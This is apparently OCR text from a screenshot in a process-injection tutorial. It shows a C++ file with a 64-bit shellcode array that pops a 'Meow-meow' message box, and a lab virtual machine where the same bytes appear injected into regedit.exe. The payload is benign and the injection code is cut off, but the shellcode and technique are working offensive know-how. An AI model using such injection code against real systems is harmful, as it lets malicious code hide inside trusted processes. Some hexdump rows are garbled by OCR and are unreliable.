 7 #include <windows.h>
8 #include <commctrl.h>
9 #include <iostream>
10 #pragma comment (lib, "user32.lib")
11
12 unsigned char my_payload[] =
13 // 64-bit meow-meow messagebox
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 int main(int argc, char* argv[]) {
39 HANDLE ph;
40 DWORD pid;
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
regedit.exe (3524) Pr
Results - regedit.exe (3524)
regedit.exe (3524) (0x1eccdbc0000 - 0x1eccdbc1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 4c 8d .....>H......>L.
000000f0 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .%...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 .YA....Meow-meow
00000130 21 00 3d 5e 2e 2e 5e 3d 00 00 00 00 00 00 00 00 !.=^..^=........
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
=^..^=
Meow-meow!
OK
7:17 AM
11/28/2022
Right Ctrl
Run as Administrator, because for injecti